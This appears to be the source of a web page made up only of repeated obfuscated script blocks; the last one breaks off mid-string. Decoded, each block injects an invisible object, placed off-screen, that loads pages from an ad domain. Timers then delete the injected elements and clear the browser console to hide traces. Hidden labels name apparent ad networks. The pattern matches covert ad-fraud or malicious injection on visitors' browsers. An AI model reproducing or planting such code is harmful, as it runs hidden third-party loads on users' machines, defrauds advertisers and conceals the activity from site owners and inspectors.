document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6A%79%4D%6A%44%32%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6A%79%4D%6A%44%32%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Zeusadx</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%79%36%50%6C%71%4A%30%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%79%36%50%6C%71%4A%30%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Acertb</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%45%44%6E%45%71%37%36%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%45%44%6E%45%71%37%36%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Cachegorilla</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%78%6A%4D%4E%37%37%33%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%78%6A%4D%4E%37%37%33%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Popviking</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%51%5A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%